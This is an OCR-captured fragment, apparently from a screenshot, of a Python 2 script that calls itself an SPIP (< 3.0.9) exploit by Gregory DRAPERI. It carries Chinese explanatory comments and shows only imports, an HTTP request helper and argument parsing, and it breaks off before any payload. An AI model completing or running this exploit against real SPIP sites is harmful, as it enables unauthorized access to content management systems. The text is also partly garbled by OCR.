
'''

import urllib, urllib2

import cookielib

import sys

import re

def send_request(urlOpener, url, 
post_data=None):

//发送url（可选是否post）

   request = urllib2.Request(url)

//使用urllib2来处理http请求

   url = urlOpener.open(request, post_data)

   return url.read()

if len(sys.argv) < 4:

//简单的系统提示

   print "SPIP < 3.0.9 / 2.1.22 / 2.0.23 exploit 
by Gregory DRAPERI\n\tUsage: python script.py 
<SPIP base_url> <login> <mail>"

   exit()

base_url = sys.argv[1]
